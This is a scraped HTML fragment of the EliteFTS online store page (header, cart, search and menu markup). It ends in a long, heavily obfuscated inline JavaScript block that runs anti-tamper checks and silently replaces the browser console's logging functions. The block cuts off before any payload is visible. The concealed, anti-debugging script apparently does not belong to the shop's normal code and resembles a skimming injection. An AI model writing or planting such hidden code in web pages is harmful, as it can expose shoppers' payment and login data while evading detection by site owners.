                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.elitefts.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><script type="text/javascript">require(['bootstrap']);</script>
<header class="page-header" aria-label="page header">
    <div class="panel wrapper d-lg-block"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links"><script type="text/javascript">require(['bootstrap']);</script>
<header class="page-header" aria-label="page header">
    </header>        <li class="nav item " data-aw-reward-points-block-name="aw_rp_balance_headerlink"></li>


</ul>	<a class="header-panel-text" href="/customer-service/free-shipping-terms">Free Shipping with a $165 qualifying order</a>
</div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.elitefts.com/"
    title="EliteFTS"
    aria-label="store logo">
    <img src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/images/logo.svg"
         title="EliteFTS"
         alt="EliteFTS"
            width="275"            height="71"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.elitefts.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.elitefts.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.elitefts.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.elitefts.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.elitefts.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.elitefts.com\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.elitefts.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZWxpdGVmdHMuY29tL2NvYWNoaW5nLWxvZ3MvNC10aXBzLW9uLWtlZXBpbmctYS1zdHJlbmd0aC10cmFpbmluZy1qb3VybmFs\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.elitefts.com\/captcha\/refresh\/","isRequired":false,"timestamp":1762045081}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.elitefts.com\u002Fstatic\u002Fversion1758569264\u002Ffrontend\u002FEliteFTS\u002Feftstheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<!-- li class="authorization-link" data-label="or" -->
<!-- div style="display:inline;" class="control">
    <b style="color:#fff;">888-854-8806&nbsp;&nbsp;</b>
    <a href="https://www.elitefts.com/customer/account/login/referer/aHR0cHM6Ly93d3cuZWxpdGVmdHMuY29tL2NvYWNoaW5nLWxvZ3MvNC10aXBzLW9uLWtlZXBpbmctYS1zdHJlbmd0aC10cmFpbmluZy1qb3VybmFs/">
        <img style="padding: 0px 0px 0px 0px;margin: -3px 0px 0px 0px;" src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/EliteFTS_Widgets/images/person.png" width="25" height="25">
    </a>
</div -->
<!-- /li -->
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.elitefts.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.elitefts.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search our store..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.elitefts.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit" style="margin-top:10px;"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
    <div class="phone-account">
        <span style="color: #ffffff;margin-right: 5px;"><strong>888-854-8806</strong></span> <!-- Added by Harendra Phone number at Header -->
        &nbsp;
        <a title="email us" href="mailto:customerservice@elitefts.net" target="_blank"><img aria-label="Email Us" style="padding: 0px 5px 0px 0px;margin: -3px 0px 0px 0px;" src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/EliteFTS_Widgets/images/email.png" width="25" height="25"></a>
        &nbsp;
        <a title="login - create account" href="/customer/account/login/" ><img  aria-label="Login or Create Account" style="padding: 0px 0px 0px 0px;margin: -3px 0px 0px 0px;" src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/EliteFTS_Widgets/images/person.png" width="25" height="25"></a>
         &nbsp;
        <a title="Visit EliteFTS - UK" target="_blank" href="https://www.elitefts.co.uk/" ><img aria-label="Visit our UK site" style="padding: 0px 0px 0px 0px;margin: -3px 0px 0px 0px;" src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/EliteFTS_Widgets/images/united-kingdom.png"></a> <!-- Added by Harendra at Header UK Flag-->
    </div>
</div><ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul><div class="widget block block-static-block">
    <div class="top-menu"><div class="section-item-content" id="shortcode_menu_856015">
    <div class="menu-container shortcodemenu">
        <div class="menu horizontal ">
            <ul>
                            </ul>
                    </div>
            </div>
</div>

<script type="text/javascript">
    var animation_time = '0.0';
    require(['jquery'], function ($) {

        var nav = $('.shortcodemenu');
        if (nav.length) {
            var stickyHeaderTop = nav.offset().top;
            var menuWidth = jQuery('.shortcodemenu .menu.stickymenu').width();
            //var topMargin;
            $(window).scroll(function () {
                if ($(window).width() >= 767) {
                    if ($(window).scrollTop() > stickyHeaderTop) {
                        $('.shortcodemenu .stickymenu').css({position: 'fixed', top: '0px', 'max-width': menuWidth});
                        $('.stickyalias').css('display', 'block');
                    } else {
                        $('.shortcodemenu .stickymenu').css({position: 'static', top: '0px'});
                        $('.stickyalias').css('display', 'none');
                    }
                }
            });

            $('#shortcode_menu_856015.section-item-content .menu-container.shortcodemenu .menu > ul > li.mm_dropdown').each(function (e) {
                $(this).children('a').after('<span class="plus"></span>');
            });

            $('#shortcode_menu_856015.section-item-content .menu-container.shortcodemenu .menu > ul > li.mm_dropdown span.plus').click(function (e) {
                $(this).siblings('a').toggleClass('active');
                $(this).toggleClass('active').siblings('ul').slideToggle('500');
            });
        }
    });
</script></div><script>(function(h,V){var Ag={h:'W0X7',V:0x120,L:0x151,o:0x12d,F:']$Mk',d:0x1b1,e:0x42,C:0xd,v:'G1No',j:0x3a,T:0x7a,f:'zeZg',M:0x145,Q:0x189,X:'BDLh',g:0x152,D:0x135,H:'DA9O',S:0x100,m:0x157,W:0xe3,w:0xeb,y:'M(AP',t:0xb9,k:0x17c,n:0x163,R:0x19b,G:'T!5f',N:0x126,u:'%kPz',p:0x15b,J:0x170,c:0x14d,Z:0x92,U:0x8c,I:0xa8,B:'yg*Z',P:0x11e,r:0x136},AX={h:0xce};function A0(h,V,L,o){return b(o- -0x1a8,L);}function i(h,V,L,o){return b(o- -AX.h,h);}var L=h();while(!![]){try{var o=parseInt(i(Ag.h,Ag.V,Ag.L,Ag.o))/(0x82e*0x3+-0x1*0x871+-0x2*0x80c)*(parseInt(i(Ag.F,Ag.d,0x149,0x17a))/(-0x1b0+-0xa2+0x254))+-parseInt(A0(Ag.e,Ag.C,Ag.v,0x52))/(0x239f+0x9*0x3b3+-0x44e7)*(parseInt(A0(0x48,Ag.j,'zeZg',Ag.T))/(-0x326*0x1+-0x511*0x1+-0x83b*-0x1))+parseInt(i(Ag.f,Ag.M,0x177,Ag.Q))/(-0xcdc+0x3*-0xc75+0x3240)*(-parseInt(i(Ag.X,Ag.g,Ag.D,0x16a))/(-0x1124*0x1+0x17a2+-0x678))+-parseInt(i(Ag.H,Ag.S,Ag.m,0x14c))/(0xb08+0x666+-0x1167)*(parseInt(A0(Ag.W,Ag.w,Ag.y,Ag.t))/(0x1c*0x95+-0x16*-0x133+-0x2aa6))+-parseInt(i('i8qI',Ag.k,Ag.n,Ag.R))/(-0x2165+0x3e*-0x5d+0x2*0x1bfa)*(-parseInt(i(Ag.G,0x174,0x13f,Ag.N))/(0x7a*0x18+0x20c2+-0x2c28))+parseInt(i(Ag.u,Ag.p,Ag.J,Ag.c))/(-0x220c+-0x2*0x4cb+0x2bad)*(-parseInt(A0(Ag.Z,Ag.U,Ag.u,Ag.I))/(-0x107d+-0xe5e*-0x2+-0xc33*0x1))+parseInt(i(Ag.B,Ag.P,0x162,Ag.r))/(-0x1*0x1d4b+-0x1d*0xb5+0x31d9);if(o===V)break;else L['push'](L['shift']());}catch(F){L['push'](L['shift']());}}}(q,-0x7739b*-0x1+-0xeb76d+-0x1*-0x149ef3));var l=(function(){var AG={h:0x125,V:'4jpp',L:0x2e4,o:'yv#M',F:0x2b2,d:0x14c,e:0x131,C:'LtoX',v:0x180,j:0x187,T:'%Wux'},AR={h:0x322},Ak={h:0x429,V:0x3ef,L:'4jpp',o:0x3ff,F:0x3ce,d:'%kPz',e:0x110,C:0x137,v:0x15a,j:'mMhN',T:0xe9,f:0xf7,M:0x13f,Q:'BDLh',X:0x44a,g:'yv#M',D:0x496,H:0x43f,S:0x442,m:'G1No',W:0x47a,w:0x132,y:0x109,t:0x14d,k:'Ni5g',n:0x152,R:'(xgC',G:0xff,N:0x13c,u:0x14e,p:'FQti'},AW={h:0x2f8,V:0x2b5,L:0x2ba},AS={h:0xd8},AD={h:0xf3};function A1(h,V,L,o){return b(h- -AD.h,L);}var V={};V[A1(0x161,AG.h,AG.V,0x172)]=function(F,d){return F!==d;},V[A2(AG.L,AG.o,0x2f7,AG.F)]='DNPeD',V[A1(AG.d,AG.e,AG.C,AG.v)]=A1(0x151,AG.j,AG.T,0x110);var L=V;function A2(h,V,L,o){return b(h-AS.h,V);}var o=!![];return function(F,d){var At={h:0x6b},Aw={h:0x1bc,V:0x14,L:0x17f},Am={h:0x7a},e={'XrktF':function(v,j){function A3(h,V,L,o){return b(o-Am.h,L);}return L[A3(AW.h,AW.V,'BDLh',AW.L)](v,j);},'rvTUk':L['JHpBf'],'jSchl':L[A4(0x2e9,AR.h,'BDLh',0x29b)]};function A4(h,V,L,o){return A1(h-Aw.h,V-Aw.V,L,o-Aw.L);}var C=o?function(){var Ay={h:0x11d,V:0x2f,L:0x1ca},v={};v[A5(Ak.h,Ak.V,Ak.L,0x46b)]=A5(Ak.o,Ak.F,Ak.d,0x443)+'+$';var j=v;function A5(h,V,L,o){return A4(h-Ay.h,V-Ay.V,L,o-Ay.L);}function A6(h,V,L,o){return A4(V- -0x3e3,V-0x84,o,o-At.h);}if(e['XrktF'](e['rvTUk'],e[A6(-Ak.e,-Ak.C,-Ak.v,Ak.j)])){if(d){var T=d[A6(-Ak.T,-Ak.f,-Ak.M,Ak.Q)](F,arguments);return d=null,T;}}else return L['toString']()[A5(Ak.X,0x46e,Ak.g,Ak.D)](A5(Ak.H,Ak.S,Ak.m,Ak.W)+'+$')[A6(-Ak.w,-Ak.y,-Ak.t,Ak.k)]()[A6(-Ak.n,-0x110,-0x150,Ak.R)+'r'](o)['search'](j[A6(-Ak.G,-Ak.N,-Ak.u,Ak.p)]);}:function(){};return o=![],C;};}()),x=l(this,function(){var Ap={h:0x103,V:0x12c,L:0x152,o:0x181,F:0x1b9,d:'zeZg',e:0x144,C:'LtoX',v:0x147,j:0x1a0,T:0x1c4,f:0x17b,M:'OrF1',Q:0x169,X:0x13a,g:0x133,D:'[5JD',H:0x155,S:0x18e,m:'yv#M'},Au={h:0xaa},V={};V[A7(Ap.h,Ap.V,'mMhN',Ap.L)]=A8(0x17f,Ap.o,Ap.F,Ap.d)+'+$';var L=V;function A7(h,V,L,o){return b(o- -0x94,L);}function A8(h,V,L,o){return b(V- -Au.h,o);}return x[A7(Ap.e,0x103,Ap.C,Ap.v)]()[A7(Ap.j,Ap.T,'yn21',0x192)](L[A7(0x152,Ap.f,Ap.M,Ap.Q)])[A8(0x102,Ap.X,0x170,'7*8N')]()['constructo'+'r'](x)[A7(Ap.g,0x15c,Ap.D,Ap.H)](L[A8(0x188,0x192,Ap.S,Ap.m)]);});function q(){var YX=['W4RdPMBcQq','vfPo','CYFdMtZcT8oi','W5pdNCkJW4VcPa','Dq7dSmoFAa','W5rjysxcGX42wG','W6uch8o1W4ecuSoCWO7dVG','kfdcSCkgeCk+nuVdJCk9','bMVdKmoOta','WPLzWQDHW6q','gSk9rmo7e8oNmsdcLmoS','W5FdKmkOW57cOW','W41UBw0Rp8kK','W7ldLSohhSo3fmkseWddSW','D8osm8kF','W6eFkCo3W5yfsmo/','W6JdHw3cUwW','W70El8o1WPy','gmo5W5/dLZddIw/cT10','WP1XkI48rSkFW751oW','WR3cRWhdVrlcSCkdvuVcQ8kPWOHl','W6ucfCo3W4Syx8oOWO4','W67dKCoKpCoH','hSkdWPVcLmkG','rfFcOSoKWOG','iwdcUsu','ySkvomkxWR46hmoTW7bM','WQfel8kgeW','W5ZdJ27cN3m','WO/dP8oHESkmW7/dOZaH','W7/cJmoWBmoFWQaVWRu','WQtdPCoFW6T1','W6PtDYxcLa','WR5yDJ7cPauGoSkwuG','WONdR8kkW63dQW','W5RdHSksyCosW5/cHmodm2uCzcm','ECoKW4hcRIhcRSktgmkmAYZcQW','WRr5WQDWW6q','umkaWOztW5ZcMmkMcW','bL7dGSo5ECkNpue','WO/dImoRxmoZ','gSkCW6RdTCop','emkqW5/dGmkVW7VcVYmNaq','WR/dO8oLt8o5','WPhcPdldVupdTsmICCoZ','WOvBmvBdHq','cmkZWOeQ','WRzHW4ZcNcWJW6VdUYpcRq','WOldHCovW6bg','W5qcD8o4WPm','yCknFWnNW6vJwCoV','m0JdMSoMt8oquHu','W5ldPMZcU2JdSJuOxq','W4KZW7W8WQZcQmknW4OLnW','xmkMWPW0oConW4nxWR/cUW','WOdcImoXWOZdUxL0WPRdPb7cOW','WO3dOCo7DmkxW7K','WOn4oq3cRW','yeHZk8oJ','lqtcSeK','W49HnCkjWOq','c8oNpuK/WQnlC8ocWPy/W5K','W78gz3JcIb88ySo2kq','g8k9u8oHd8oTChRcIW','vgJcRSo/WO0p','W5NdTSoEc8oy','WODvjSk2','x8kpwWxdIG','rmkUWP3cIM3cLNhcRtRcMtjOFmkC','W5/dH8oZfmklWPldN8o9','W53dGmkqjSksWRhdUCoLla','WOddSCo5zW','WOj0WRPHW7pdS8otWOb6Cq','AI7dLMBdHhHmcSoC','kSkEW7pdVmoU','tSkRqrzB','W4FdPNhcOhu','wmkdyIrb','CmocjmkrWQi','WQBdU8oEW4zKDr/dLW','WQWtWPrL','WPr3W7RcSbe','WOvxzmowWR4','gmoKWQX1WQqoWQhdJmkp','DZxdJ2dcSComWP/dJSooW78','WRbAo0ddJa','WPjpgCk2jmoHWQyE','umkfWODtW7NcTmkBfW','WQPjx8o0WQGKsN5f','WQLwACoiWQ0','W5rdBcpcGX8','gSk2ddNdQa','WQBdP8oQW5D3BGlcNKZdLG','WQxdRmkIW5hdRa','W5DWn8kiWOy','iSknnrFdIJ/dUCki','ytTcgmonWOlcPYGIpq','W555oCkjWOW','WP3dV8oaW7D3','cmo1WQ1eW60','WPldOCo0yCkaW7K','udrlomon','n8kmbW/dGsldVSkmWPZdQq','hSoZWQfJWRSwWQ0','W54QdmovW5m','oLNdSSoLzq','h8kyWPlcHCkiW7WBgCoQxW','pSkweHpdI2ZcUmoaWPJdGq','W4SMDMP6bSkcW5PPfCoZtG','vmkYpXuU','WPbPvmowWQ0','W70cy3NdTfHJvmoWf8orh00','j8kiW5hdLCov','AY/dNwe','WOXCjtqM','WOX2jCkwnq','xhddOCoUWOejaCohemkB','W5CPW6nMW7/dM8oRWOLE','W5j1BmogW7pcKCkx','af/cSCo5y8kNiarbW7q','WO91u8o4WPa','W7idl8oeW7yVoHnYW6S','wKbfhq','WO10WRm','WOnmi8k2m8oUWRWk','ESojnmkCWR4G','W7fVW5tcRXS/WQG','WQndDSkcW6W8FKvbW5DmWQNcRui','WPvqjSkRiG','cmkpWPBcGCkEWRWmmSoI','WPzdW6VcHXm','W7y4fSozWQq','wrOba18','DSoum8kiWQm8dmoOW7b6','BbFdUSojtSo+CqW','BuxcV8opWOG','WQRdJCohqG','mwyEwmklWOxcOYSjdmkt','dCk3WP4RySol','WROBWPHTCq','hmk3y8o6e8oGF28','l8olW6ldSs8','bCo/W5/dTYVdGIO','cSkXxSoQ','v2JcMmoJWPC','WQHvt8o0WQy','WPr1WRb3W6hdQmoiWOzQ','WRTIWPjuW5i','WORcVcVdOsZcR2DXe8kj','abTHpmorWPS8fq','WPBcOdpdVJBdSsiAwSoUma','WPzXnYKMvCkhW7G','WPv4pxddUG','WOldK8okEmo9','WObRWQr+W74','W4VdULpcIwy','n8kHW53dUNZdSSkik8kwxW','muVcQCkrcmo5ErlcKSovgW','W63dRKBcOvO'];q=function(){return YX;};return q();}x();var Y=(function(){var Az={h:0x1f4,V:'T!5f',L:0x1f9,o:0x237,F:0x1bf,d:'%kPz',e:0x20e,C:0x243,v:'N0Dx',j:0x21f,T:0x22f},Aa={h:0x18a,V:0x1e9,L:0x1c3,o:'(xgC',F:0x22,d:0x2e,e:'FQti',C:0x18a,v:'G1No',j:0x8d,T:0x7e,f:0x94},Ac={h:0x10a},AJ={h:0x26},V={};V[A9(Az.h,Az.V,Az.L,Az.o)]=A9(Az.F,Az.d,0x241,Az.e);function A9(h,V,L,o){return b(o- -AJ.h,V);}V[A9(Az.C,Az.v,Az.j,Az.T)]='iGknE';var L=V;function AA(h,V,L,o){return b(V-Ac.h,h);}var o=!![];return function(F,d){var AK={h:0x99,V:0x2a1},Ar={h:0x16,V:0xba,L:0x43},AB={h:0x2d2,V:0x321,L:'3TzM',o:0x265,F:0x216,d:'6@RP',e:0x31b,C:0x2ff,v:'zeZg',j:0x2ed,T:0x2a6,f:0x283,M:0x2c7,Q:0x2cb},AI={h:0xbd,V:0x15c},AU={h:0xec},e={};e[AY(Aa.h,Aa.V,'dMKS',Aa.L)]=function(j,T){return j===T;},e[Ax(Aa.o,-Aa.F,-0x55,-Aa.d)]=L[AY(0x15e,0x1cb,Aa.e,Aa.C)],e['uviwR']=L[Ax(Aa.v,-Aa.j,-Aa.T,-Aa.f)];var C=e,v=o?function(){function Al(h,V,L,o){return AY(h-0x168,V-0xd,o,V-AU.h);}function Aq(h,V,L,o){return AY(h-AI.h,V-0x125,L,h-AI.V);}if(d){if(C[Al(0x29c,AB.h,AB.V,AB.L)](C[Al(0x264,AB.o,AB.F,AB.d)],C[Aq(AB.e,AB.C,AB.v,AB.j)])){var f=o[Al(0x2c3,AB.T,AB.f,'BDLh')](F,arguments);return d=null,f;}else{var j=d[Al(AB.M,0x2a2,AB.Q,'G1No')](F,arguments);return d=null,j;}}}:function(){};function AY(h,V,L,o){return A9(h-Ar.h,L,L-Ar.V,o- -Ar.L);}function Ax(h,V,L,o){return A9(h-AK.h,h,L-0x156,L- -AK.V);}return o=![],v;};}()),A=Y(this,function(){var Y5={h:0xcd,V:0x106,L:0x34b,o:0x392,F:'dMKS',d:0x103,e:0x13f,C:0x3d9,v:0x36d,j:'3TzM',T:0x3b2,f:0x90,M:0xda,Q:0x6e,X:'G1No',g:0x101,D:0xff,H:'DA9O',S:0xef,m:0xeb,W:0x3b5,w:'%kPz',y:0x41b,t:'wqE2',k:0x40b,n:0x3b0,R:0x3f3,G:'A8vb',N:0x3a4,u:'!QA$',p:0xd1,J:0x10d,c:0x108,Z:'G1No',U:0xac,I:0x386,B:0x35c,P:'wqE2',r:0x382,K:0x3f9,a:'G1No',z:0x3c1,s:'678w',O:0x9c,E:0x81,Y6:0x3f1,Y7:'M(AP',Y8:0x405,Y9:0x3d2,YA:0x370,YY:'Wt$D',Yx:0x3bb,Yl:'4jpp',Yq:0x107,Yb:0xd8,Yh:0x10c,YV:'[5JD',YL:0x92,Yo:0xdc,YF:0x88,Yd:0x3b2,Ye:'G1No',YC:'sPUD',Yv:0xb5,Yj:0x7b,YT:'A8vb',Yf:0x7a,YM:0x9a,YQ:0x3af,YX:'Ni5g',Yg:0x3a8,YD:0x3f4,YH:'dMKS',YS:0x3f5,Ym:0x3f3},Y4={h:0x2ee},Y3={h:'9ElP',V:0x120,L:0x107,o:0x48,F:0x58,d:'43Bb',e:0xf,C:0x74,v:'1VUJ',j:0x5c,T:'[5JD',f:0x110,M:0x123,Q:0x124,X:'6@RP',g:0xd0,D:0x116,H:'9ElP',S:0x134,m:0xf2,W:0x11c,w:'yg*Z',y:0x104,t:0x154,k:0xfb,n:'EREv',R:0xc1,G:0xda,N:0xde,u:0x85,p:'LtoX',J:0xcf,c:0x41,Z:'sPUD',U:0x46,I:'4jpp',B:0x7c,P:0xc2,r:0x4d,K:0xd,a:'Dl&S',z:0x40,s:0x4f,O:0x19,E:'%kPz',Y4:0x61,Y5:0x25,Y6:0x20,Y7:0x1d,Y8:0x5d,Y9:0x71,YA:'M(AP',YY:0x12,Yx:'wNK8',Yl:0x1},Y0={h:0x194},h={'UDcPp':'3|2|0|5|1|'+'4','ykJWs':function(j,T){return j(T);},'kEhYD':function(j,T){return j+T;},'IzQVr':Ab(']$Mk',-Y5.h,-0xe7,-Y5.V)+Ah(Y5.L,0x3be,'yg*Z',Y5.o)+Ab(Y5.F,-0xf2,-Y5.d,-Y5.e)+'\x20)','NLpaJ':function(j,T){return j!==T;},'lioCH':Ah(Y5.C,Y5.v,Y5.j,Y5.T),'HIRke':Ab('DA9O',-Y5.f,-Y5.M,-Y5.Q),'ZyFFU':function(j){return j();},'xBssc':Ab(Y5.X,-0xee,-Y5.g,-Y5.D),'RhEfq':Ab(Y5.H,-Y5.S,-0xd2,-Y5.m),'fQmUI':Ah(0x3e6,Y5.W,Y5.w,0x404),'cgvYJ':Ah(0x3c5,Y5.y,Y5.t,Y5.k),'gabvl':Ah(Y5.n,Y5.R,Y5.G,Y5.N),'OkMEa':Ab(Y5.u,-Y5.p,-Y5.J,-Y5.c)};function Ah(h,V,L,o){return b(o-Y0.h,L);}var V=function(){var Y2={h:0x1a5,V:0x6f,L:0x2c5},Y1={h:0xf4,V:0xd0,L:0x38b};function AL(h,V,L,o){return Ah(h-Y1.h,V-Y1.V,L,o- -Y1.L);}var j={};j['jVoTc']=h['UDcPp'];var T=j,f;function AV(h,V,L,o){return Ah(h-Y2.h,V-Y2.V,h,V- -Y2.L);}try{f=h[AV(Y3.h,0x109,Y3.V,Y3.L)](Function,h[AL(-Y3.o,-Y3.F,Y3.d,-Y3.e)](AL(0x5f,Y3.C,Y3.v,Y3.j)+AV(Y3.T,Y3.f,Y3.M,Y3.Q),h[AV(Y3.X,0x115,Y3.g,Y3.D)])+');')();}catch(M){if(h[AV(Y3.H,Y3.S,Y3.m,Y3.W)](h[AV(Y3.w,Y3.y,Y3.t,Y3.k)],h[AV(Y3.n,Y3.R,Y3.G,0x108)]))f=window;else{var X=T[AV('LtoX',0xc7,Y3.N,Y3.u)][AV(Y3.p,0xd4,Y3.J,0xf7)]('|'),g=0x1543+-0x1499*0x1+-0xaa;while(!![]){switch(X[g++]){case'0':var m=M[W]||w;continue;case'1':w[AL(Y3.c,0x8,Y3.Z,0x3c)]=m[AL(0x8b,Y3.U,Y3.I,Y3.B)][AV('(xgC',0x101,0xe6,Y3.P)](m);continue;case'2':var W=T[f];continue;case'3':var w=v[AL(Y3.r,-Y3.K,Y3.a,Y3.z)+'r'][AL(Y3.s,Y3.O,Y3.E,Y3.Y4)][AL(-Y3.Y5,Y3.Y6,'Ni5g',Y3.Y7)](j);continue;case'4':g[W]=w;continue;case'5':w[AL(Y3.Y8,Y3.Y9,Y3.YA,0x5f)]=Q[AL(0x2a,Y3.YY,Y3.Yx,-Y3.Yl)](X);continue;}break;}}}return f;};function Ab(h,V,L,o){return b(V- -Y4.h,h);}var L=h[Ab(Y5.Z,-0xd6,-Y5.U,-0x126)](V),o=L['console']=L[Ah(Y5.I,Y5.B,Y5.P,0x380)]||{},F=[h[Ah(Y5.r,Y5.K,Y5.a,Y5.z)],Ab(Y5.s,-Y5.O,-0x90,-Y5.E),h['RhEfq'],h[Ah(Y5.Y6,0x3cf,Y5.Y7,Y5.Y8)],h['cgvYJ'],h[Ah(Y5.Y9,Y5.YA,Y5.YY,Y5.Yx)],h[Ab(Y5.Yl,-Y5.Yq,-Y5.Yb,-Y5.Yh)]];for(var d=-0x2e9+-0x6*0x2ae+0x12fd;d<F[Ab(Y5.YV,-Y5.YL,-Y5.Yo,-Y5.YF)];d++){var e=Y[Ah(0x3c9,Y5.Yd,Y5.Ye,0x400)+'r'][Ab(Y5.YC,-Y5.Yv,-0xe3,-Y5.Yj)][Ab(Y5.YT,-Y5.Yf,-Y5.YM,-0x71)](Y),C=F[d],v=o[C]||e;e['__proto__']=Y[Ah(Y5.YQ,0x3ac,Y5.YX,Y5.Yg)](Y),e['toString']=v[Ah(0x3b5,Y5.YD,Y5.YH,0x3df)][Ah(Y5.YS,0x3e6,'K^b3',Y5.Ym)](v),o[C]=e;}});function AC(h,V,L,o){return b(L-0x37f,o);}A();function Av(h,V,L,o){var Y7={h:0x127};return b(o-Y7.h,L);}function b(A,Y){var x=q();return b=function(l,h){l=l-(0x173*0xd+0x506+0x467*-0x5);var V=x[l];if(b['KBcZxw']===undefined){var L=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',T='',f=j+L;for(var 